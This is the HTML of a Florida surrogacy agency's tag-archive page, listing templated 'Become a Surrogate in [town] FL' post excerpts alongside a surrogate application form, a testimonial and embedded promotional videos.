		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>Florida Surrogate Information</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-sneads-fl" title="Become a Surrogate in Sneads FL">Become a Surrogate in Sneads FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 23, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-sneads-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Sneads FL, you almost definitely have a lot of questions. There are so many matters that you have to consider&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-sneads-fl" title="Become a Surrogate in Sneads FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-horseshoe-beach-fl" title="Become a Surrogate in Horseshoe Beach FL">Become a Surrogate in Horseshoe Beach FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 22, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-horseshoe-beach-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Horseshoe Beach FL, you most likely have a lot of questions. There are so many details that you have to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-horseshoe-beach-fl" title="Become a Surrogate in Horseshoe Beach FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-blountstown-fl" title="Become a Surrogate in Blountstown FL">Become a Surrogate in Blountstown FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 21, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-blountstown-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Blountstown FL, you more than likely have a lot of questions. There are so many things that you have to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-blountstown-fl" title="Become a Surrogate in Blountstown FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-lloyd-fl" title="Become a Surrogate in Lloyd FL">Become a Surrogate in Lloyd FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 20, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-lloyd-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Lloyd FL, you undoubtedly have a lot of questions. There are so many points that you have to consider when&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-lloyd-fl" title="Become a Surrogate in Lloyd FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-port-saint-joe-fl" title="Become a Surrogate in Port Saint Joe FL">Become a Surrogate in Port Saint Joe FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 19, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-port-saint-joe-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Port Saint Joe FL, you most likely have a lot of questions. There are so many aspects that you have&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-port-saint-joe-fl" title="Become a Surrogate in Port Saint Joe FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-midway-fl" title="Become a Surrogate in Midway FL">Become a Surrogate in Midway FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 18, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-midway-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Midway FL, you more than likely have a lot of questions. There are so many details that you have to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-midway-fl" title="Become a Surrogate in Midway FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-day-fl" title="Become a Surrogate in Day FL">Become a Surrogate in Day FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 17, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-day-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Day FL, you probably have a lot of questions. There are so many aspects that you have to consider when&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-day-fl" title="Become a Surrogate in Day FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-carrabelle-fl" title="Become a Surrogate in Carrabelle FL">Become a Surrogate in Carrabelle FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 16, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-carrabelle-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Carrabelle FL, you almost definitely have a lot of questions. There are so many details that you have to consider&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-carrabelle-fl" title="Become a Surrogate in Carrabelle FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-clarksville-fl" title="Become a Surrogate in Clarksville FL">Become a Surrogate in Clarksville FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 15, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-clarksville-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Clarksville FL, you very likely have a lot of questions. There are so many factors that you have to consider&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-clarksville-fl" title="Become a Surrogate in Clarksville FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/become-a-surrogate-in-marianna-fl" title="Become a Surrogate in Marianna FL">Become a Surrogate in Marianna FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 14, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/become-a-surrogate" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/become-a-surrogate-in-marianna-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking to become a surrogate in Marianna FL, you more than likely have a lot of questions. There are so many things that you have to&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/become-a-surrogate-in-marianna-fl" title="Become a Surrogate in Marianna FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"><a href="https://floridasurrogateagency.com/tag/florida-surrogate-information/page/2" ><i class="fa fa-angle-left"></i> Previous</a></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/florida-surrogate-information#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
